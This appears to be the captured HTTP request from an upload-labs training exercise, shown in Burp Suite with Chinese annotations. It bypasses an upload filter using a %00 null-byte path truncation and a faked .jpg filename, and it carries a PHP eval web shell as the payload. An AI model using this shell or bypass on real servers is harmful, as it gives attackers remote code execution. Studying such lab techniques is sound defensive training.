 Request to http://localhost:8087 [127.0.0.1]
Forward
Drop
Intercept is on
Action
Open Browser
Pretty
Raw
Hex
\n
(url编码)这里是保存的路径，由于
会和下面的文件名连接起来所以需要
用%00来截断
1 POST /Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: localhost:8087
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------163360236516436268742133513917
8 Content-Length: 384
9 Origin: http://localhost:8087
10 Connection: close
11 Referer: http://localhost:8087/Pass-12/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------163360236516436268742133513917
19 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
这里校验文件，所以要改成jpg
20 Content-Type: image/jpeg
21
22 <?php @eval($_POST['xy']);?>
23 -----------------------------163360236516436268742133513917
24 Content-Disposition: form-data; name="submit"
25
26 涓婁紶
27 -----------------------------163360236516436268742133513917--
28